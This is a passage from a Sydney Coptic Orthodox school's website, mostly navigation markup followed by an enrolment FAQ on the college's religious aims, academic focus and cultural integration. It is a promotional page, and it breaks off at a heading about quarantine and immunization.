									<ul id="menu-navigation" class=""><li id="nav-menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.stmarks.nsw.edu.au/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="##" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">About</span></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
	<li id="nav-menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/head-of-college/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Head of College</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/vision-belief/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Vision and Belief</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/school-board/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Governance and Policies</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/our-heritage/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Heritage</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/college-strategy/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">College Strategy</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/st-mark-apostle/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Saint Mark the Apostle</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/history/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">History and College Fathers</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/our-logo/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">College Logo</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">The School</span></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
	<li id="nav-menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/term-dates/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Term Dates</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/newsletters/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Newsletters</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/annual-reports/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Annual Reports</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/uniform-shop/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Uniform</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/parents-and-friends-association/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Parents and Friends Association</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/employment/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Employment @ SMC</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Learning</span></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
	<li id="nav-menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/primary-school/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Primary School</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="##" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Secondary School</span></span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul >
		<li id="nav-menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/pastoral-care/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Pastoral Care</span></span><span class="plus"></span></a></li>
		<li id="nav-menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/curriculum-corner/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Curriculum Corner</span></span><span class="plus"></span></a></li>
		<li id="nav-menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/sports/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Sports</span></span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/extra-and-co-curricular-activities-2/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Extra and Co-curricular Activities</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/duke-of-edinburgh/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Duke Of Edinburgh</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub narrow"><a href="#" class=" current "><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Enrolment</span></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
	<li id="nav-menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-536 current_page_item "><a href="https://www.stmarks.nsw.edu.au/why-st-marys-and-st-minas/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">FAQs About Saint Mark’s</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/enrolment-form/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Enrolment Process</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/international-enrolment/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">CRICOS &#038; International Enrolment</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Technology @ SMC</span></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
	<li id="nav-menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/seqta-smc/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">SEQTA @ SMC</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/byod/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">BYOD – Chromebook</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
	<li id="nav-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/contact/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">College Campus</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/positions-of-responsibility/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Positions of Responsibility</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.stmarks.nsw.edu.au/college-forms/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">College Forms</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>																</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-navigation-1" class=""><li id="mobile-menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  level0"><a href="https://www.stmarks.nsw.edu.au/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="##" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/head-of-college/" class=""><span>Head of College</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/vision-belief/" class=""><span>Vision and Belief</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/school-board/" class=""><span>Governance and Policies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/our-heritage/" class=""><span>Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/college-strategy/" class=""><span>College Strategy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/st-mark-apostle/" class=""><span>Saint Mark the Apostle</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/history/" class=""><span>History and College Fathers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/our-logo/" class=""><span>College Logo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>The School</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/term-dates/" class=""><span>Term Dates</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/newsletters/" class=""><span>Newsletters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/annual-reports/" class=""><span>Annual Reports</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/uniform-shop/" class=""><span>Uniform</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/parents-and-friends-association/" class=""><span>Parents and Friends Association</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/employment/" class=""><span>Employment @ SMC</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>Learning</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/primary-school/" class=""><span>Primary School</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level1"><a href="##" class=""><span>Secondary School</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.stmarks.nsw.edu.au/pastoral-care/" class=""><span>Pastoral Care</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.stmarks.nsw.edu.au/curriculum-corner/" class=""><span>Curriculum Corner</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.stmarks.nsw.edu.au/sports/" class=""><span>Sports</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/extra-and-co-curricular-activities-2/" class=""><span>Extra and Co-curricular Activities</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/duke-of-edinburgh/" class=""><span>Duke Of Edinburgh</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub level0"><a href="#" class=" current "><span>Enrolment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-536 current_page_item active level1"><a href="https://www.stmarks.nsw.edu.au/why-st-marys-and-st-minas/" class=""><span>FAQs About Saint Mark’s</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/enrolment-form/" class=""><span>Enrolment Process</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/international-enrolment/" class=""><span>CRICOS &#038; International Enrolment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>Technology @ SMC</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/seqta-smc/" class=""><span>SEQTA @ SMC</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/byod/" class=""><span>BYOD – Chromebook</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/contact/" class=""><span>College Campus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/positions-of-responsibility/" class=""><span>Positions of Responsibility</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.stmarks.nsw.edu.au/college-forms/" class=""><span>College Forms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>
		

			<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<i class="qode_icon_font_awesome fa fa-chevron-up " ></i>			</span>
		</a>
	




<div class="content content_top_margin">
			<div class="content_inner  ">
		        <script>
                        page_scroll_amount_for_sticky = undefined
                    </script>

			<div class="title_outer title_without_animation"  data-height="180">
		<div class="title title_size_medium position_left standard_title with_background_color" style="height:180px;background-color:#063451;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder"  style="height:180px;">
				<div class="container clearfix">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder title_content_background" >
                                                        								
									
									
									
																		
                                    									
									
									
									
                                    										          <h1><span >FAQs About Saint Mark&#8217;s</span></h1>
									
									
									
									
                                    
									
								
																									
																			<div class="breadcrumb" > <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.stmarks.nsw.edu.au/">Saint Mark&#039;s Coptic Orthodox College</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">FAQs About Saint Mark&#8217;s</span></div></div></div>
									
															                                						</div>
					</div>
				</div>
			</div>
		
		</div>
	</div>
		
		<div class="container" >
        
                <div class="container_inner default_template_holder clearfix" >
																<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><em><strong>What do you know about St Marks College?  How accurate is your information?</strong> </em></p>
<p>This fact sheet presents some of the most common questions people ask about the College, together with the factual answers. By all means listen to all as each person’s experience is unique and valid to them. Arrange for a visit to the College to see for yourself is always the best path to take when reviewing any schools you’re considering.</p>
<p>&nbsp;</p>
<p><em><strong>Q1: What is the philosophy underlying St Marks Coptic Orthodox College?</strong></em></p>
<p>St Marks College has three simple aims that inform all its activities:</p>
<p><strong>1. Coptic Orthodox Christianity</strong></p>
<p>The College strives to produce students who sincerely love God their Father, the Church, their Mother, and all people as their brothers and sisters in Christ, and live out the Gospel.</p>
<p>&nbsp;</p>
<p><strong>2. Academic Excellence</strong></p>
<p>Students are encouraged to perform to the very best of their abilities. Individual talents in many areas are nurtured.</p>
<p>&nbsp;</p>
<p><strong>3. Participation in the Australian Community</strong></p>
<p>A good Christian is one who takes an active role and responsibility in the wider community. St Mark’s takes what is best from both the Coptic and Australian communities, but protects the students from what is worst in both communities.</p>
<p>Experience has shown that putting together the enthusiasm of our community for their spiritual and academic goals together with modern Australian methods in education leads to amazing results. We have a wonderful opportunity to do great things with our children, and God has blessed us with the Coptic Schools to enable us to do them.</p>
<p>&nbsp;</p>
<p><em><strong>Q2: What&#8217;s so different about a Coptic School? Don&#8217;t they just teach the same curriculum as other schools anyway?</strong></em></p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-946 alignleft" src="https://www.stmarks.nsw.edu.au/smc/wp-content/uploads/2018/09/students11.jpg" alt="" width="380" height="280" srcset="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/students11.jpg 380w, https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/students11-300x221.jpg 300w" sizes="(max-width: 380px) 100vw, 380px" />In addition to many of the services offered by other schools, our Coptic Schools offer some things that are unique, including:</p>
<p>Sound theology: you can be sure that your child will be taught the correct Orthodox Christian faith rather than being confused with non-Orthodox teachings.</p>
<p>A Christian Approach: controversial parts of the curriculum are taught from an Orthodox Christian perspective (e.g. human sexuality or evolution)</p>
<p>Clergy: Parish Priests and Deaconesses are involved in the daily school life of the students.</p>
<p>Genuine Christian staff: the Christian role model a teacher will provide is an important part of the selection procedure.</p>
<p>Pastoral Care: structures and programs that work and are constantly being adjusted and tailored to meet the ever-changing social, emotional and spiritual needs of the students and their families.</p>
<p>Cooperation: a Coptic School provides a unique opportunity for the three most important influences on a child&#8217;s life to be united in their approach to raising them: the school, the home and the parish.</p>
<p>Heritage: Coptic language &amp; hymns tie students to their history and to their Church. Students learn to feel comfortable and confident in their heritage and identity as Australian Copts.</p>
<p>Academic Achievement: St Mark&#8217;s students have achieved very highly over the years. In large part, this is due to the atmosphere that has been built up in the St Mark&#8217;s College community, an atmosphere where parents, teachers and students are all genuinely dedicated to getting the best possible results.</p>
<p>Security: Coptic Colleges have a far better record in the area of serious behavioural problems (drugs, smoking, criminal behaviour etc) than any other school system.</p>
<p>Morality: the moral atmosphere is strongly based on the Bible. Unacceptable behaviour is quickly dealt with, both individually and as a trend among the student body. This allows children to be comfortable in doing the right thing, and to get into good habits of behaviour they will keep all their lives.</p>
<p>&nbsp;</p>
<p><em><strong>Q3: Won&#8217;t the children be isolated from the Australian community?</strong></em></p>
<p>Coptic Schools aim to take the best of both Coptic and Australian cultures, while minimising the worst of both. A number of strategies help to achieve this, including:</p>
<p><strong>Many Cultures:</strong> Students from other cultures are accepted into St Marks, provided they and their parents sign up to agreement to participate actively in the religious and pastoral programs. As an example, St Mark’s College has students from 18 different ethnic backgrounds, including Syrian, Indian, Anglo-Saxon Australian, Chinese, Lebanese, Mauritian, Italian, Serbian, Greek, Thai and Coptic &#8211; accounting for approximately 67%.  We have 21 different religious denominations present, working in harmony and hand in hand with our Coptic Orthodox Studies and Ethos throughout the College.</p>
<p><strong>Tolerance Through Understanding:</strong> the school strives to teach tolerance and understanding and love of all people, whatever their background.</p>
<p><strong>Tolerance Through Confidence:</strong> Whilst the Coptic faith and heritage are of course the main foundation of the College, all cultures are respected. Coptic students growing in this environment acquire the self-assurance that comes automatically with being in the majority group. But they also learn to understand, deal with, and respect other cultures within and outside the school.</p>
<p><strong>From All Nations:</strong> The Staff at St Mark’s College are as diverse as it’s student population with approximately 50% Coptic background and 50% of non-Coptic origin. This mix exposes the students to a variety of other cultures and ways of life, within the limits of the Christian ethos. Students from other cultures have been elected as school captain, come first in Coptic Orthodox Studies and developed their Bible skills to amazing levels at our Colleges!</p>
<p><strong>Interaction:</strong> Students participate weekly in sports and competitions against other schools in Sydney.</p>
<p><img decoding="async" class="alignright size-full wp-image-940" src="https://www.stmarks.nsw.edu.au/smc/wp-content/uploads/2018/09/students4.jpg" alt="" width="380" height="280" srcset="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/students4.jpg 380w, https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/students4-300x221.jpg 300w" sizes="(max-width: 380px) 100vw, 380px" /><strong>True Blue Aussies: </strong>Important Community events such as ANZAC Day and national sporting events are marked with suitable celebrations and activities that emphasise the links between our cultures as well as reinforcing the Australian identity of the students.</p>
<p><strong>History:</strong> Excursions to places like Bathurst (to learn about the gold rush) and Canberra (to learn about our Federal Government) instil in students a sense of belonging and citizenship to Australia.</p>
<p><strong>Engaging Society:</strong> Students are regularly required to follow and report on the newspapers, TV news and the other media as part of the curriculum. TV shows, movies, video games and popular music are not avoided, but rather studied from Christian point of view.</p>
<p>The proof is in the pudding! Graduates from have usually expressed a deep appreciation of the foundation the Coptic Schools have given them for later life. This applies to work and study habits as well as to moral and spiritual strength to cope with the stresses and difficulties of life in the big world. Just ask one of these graduates for yourself!</p>
<p>&nbsp;</p>
<p><em><strong>Q4: Does my child really need protection at school?</strong></em></p>
<p><img decoding="async" class="size-full wp-image-925 alignleft" src="https://www.stmarks.nsw.edu.au/smc/wp-content/uploads/2018/09/home2.jpg" alt="" width="380" height="280" srcset="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/home2.jpg 380w, https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/home2-300x221.jpg 300w" sizes="(max-width: 380px) 100vw, 380px" />There is no doubt that schools have a lasting influence on a personal character. Your child will spend 13 of the most impressionable years of their life immersed in their school environment. They will take on the flavour of that school for the rest of their life. The content of what is taught, the role models among both students and staff, and the specific experiences a student has at school play a major role in forming their personality and determining their future, whether for the better or for the worse.</p>
<p>Quarantine &amp; Immunization<br />
